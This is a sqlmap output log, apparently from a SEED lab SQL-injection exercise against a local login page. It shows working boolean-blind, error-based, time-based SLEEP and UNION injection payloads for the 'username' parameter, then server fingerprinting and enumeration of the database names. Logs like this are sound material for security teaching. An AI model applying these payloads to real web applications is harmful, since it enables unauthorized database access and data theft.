 [12:54:32] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[12:54:32] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[12:54:32] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[12:54:32] [INFO] testing 'MySQL ≥ 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[12:54:32] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (BENCHMARK)'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[12:55:52] [INFO] testing 'Generic UNION query (81) - 1 to 10 columns'
[12:55:52] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
[12:55:52] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few minutes and rerun without flag 'T
' in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[12:55:52] [INFO] testing 'MySQL UNION query (81) - 1 to 10 columns'
[12:55:55] [WARNING] GET parameter 'Password' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 3495 HTTP(s) requests:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 1877=1877 AND 'TljI'='TljI&Password=seedadmin
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: username=admin' AND GTID_SUBSET(CONCAT(0x7178766b71,(SELECT (ELT(3158=3158,1))),0x716b707a71),3158) AND 'WCgr'='WCgr&Password=seedadmin
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 6515 FROM (SELECT(SLEEP(5)))dttp) AND 'uvbj'='uvbj&Password=seedadmin
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: username=-4988' UNION ALL SELECT 81,81,81,81,CONCAT(0x7178766b71,0x72437352666b6b5472697545524e496a6a626159544e477a6c7141496d59456d4952626257755671,0x716b707a71),81,81,81,81,8
1,81-- -&Password=seedadmin
---
[12:55:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41, PHP
back-end DBMS: MySQL ≥ 5.6
[12:55:55] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] sqllab_users
[12:55:55] [INFO] fetched data logged to text files under 'C:\Users\Bright\AppData\Local\sqlmap\output\localhost'
[*] ending @ 12:55:55 /2024-10-22/